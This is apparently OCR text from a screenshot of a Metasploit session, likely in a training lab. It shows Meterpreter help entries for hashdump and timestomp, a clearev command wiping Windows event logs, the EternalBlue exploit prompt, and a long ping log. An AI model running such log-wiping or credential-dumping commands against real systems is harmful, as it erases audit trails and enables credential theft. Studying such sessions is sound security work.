 nevermore — ruby • msfconsole — 80×24
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > clearev
[*] Wiping 2514 records from Application...
[*] Wiping 5066 records from System...
[*] Wiping 225897 records from Security...
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.20.5 - Meterpreter session 2 closed. Reason: User exit
msf exploit(windows/smb/ms17_010_eternalblue) >
止
nevermore — ping 10.10.10.122 — 80×24
64 bytes from 10.10.10.122: icmp_seq=2005 ttl=62 time=40.705 ms
64 bytes from 10.10.10.122: icmp_seq=2006 ttl=62 time=40.616 ms
64 bytes from 10.10.10.122: icmp_seq=2007 ttl=62 time=41.006 ms
64 bytes from 10.10.10.122: icmp_seq=2008 ttl=62 time=40.750 ms
64 bytes from 10.10.10.122: icmp_seq=2009 ttl=62 time=40.781 ms
64 bytes from 10.10.10.122: icmp_seq=2010 ttl=62 time=40.571 ms
64 bytes from 10.10.10.122: icmp_seq=2011 ttl=62 time=40.715 ms
64 bytes from 10.10.10.122: icmp_seq=2012 ttl=62 time=40.628 ms
64 bytes from 10.10.10.122: icmp_seq=2013 ttl=62 time=41.729 ms
64 bytes from 10.10.10.122: icmp_seq=2014 ttl=62 time=40.647 ms
64 bytes from 10.10.10.122: icmp_seq=2015 ttl=62 time=41.216 ms
64 bytes from 10.10.10.122: icmp_seq=2016 ttl=62 time=40.906 ms
64 bytes from 10.10.10.122: icmp_seq=2017 ttl=62 time=40.786 ms
64 bytes from 10.10.10.122: icmp_seq=2018 ttl=62 time=41.018 ms
64 bytes from 10.10.10.122: icmp_seq=2019 ttl=62 time=40.682 ms
64 bytes from 10.10.10.122: icmp_seq=2020 ttl=62 time=41.513 ms
64 bytes from 10.10.10.122: icmp_seq=2021 ttl=62 time=41.156 ms
64 bytes from 10.10.10.122: icmp_seq=2022 ttl=62 time=41.050 ms
64 bytes from 10.10.10.122: icmp_seq=2023 ttl=62 time=40.812 ms
64 bytes from 10.10.10.122: icmp_seq=2024 ttl=62 time=41.130 ms
64 bytes from 10.10.10.122: icmp_seq=2025 ttl=62 time=40.734 ms
64 bytes from 10.10.10.122: icmp_seq=2026 ttl=62 time=40.784 ms
64 bytes from 10.10.10.122: icmp_seq=2027 ttl=62 time=41.279 ms